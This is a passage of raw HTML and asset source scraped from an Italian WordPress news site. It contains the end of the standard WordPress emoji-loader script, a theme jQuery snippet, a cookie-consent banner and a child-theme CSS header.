n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiacepress.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


		<!-- Cookie Notice plugin v2.5.9 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Questo sito web utilizza i cookie per migliorare la vostra esperienza. I cookie ci aiutano ad erogare il servizio. Utilizzando il servizio ci autorizzi ad utilizzare i cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Accetto">Accetto</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Rifiuto">Rifiuto</button><button data-link-url="https://aiacepress.it/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Rifiuto"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiacepress.it/wp-content/themes/Newspaper-child/style.css?ver=8.7.5-Rb
body_size: 199
content:
/*
Theme Name: Newspaper child
Theme URI: http://aiacepress.it/Newspaper-child
Author: Rainbow Srls
Author URI: http://www.rainbowsoft.it
Description: Newspaper - Child Theme
Template: Newspaper
Version: 8.7.5-Rb
License: 
License URI: 

Domain Path: /languages/
Text Domain: Newspaper-child
*/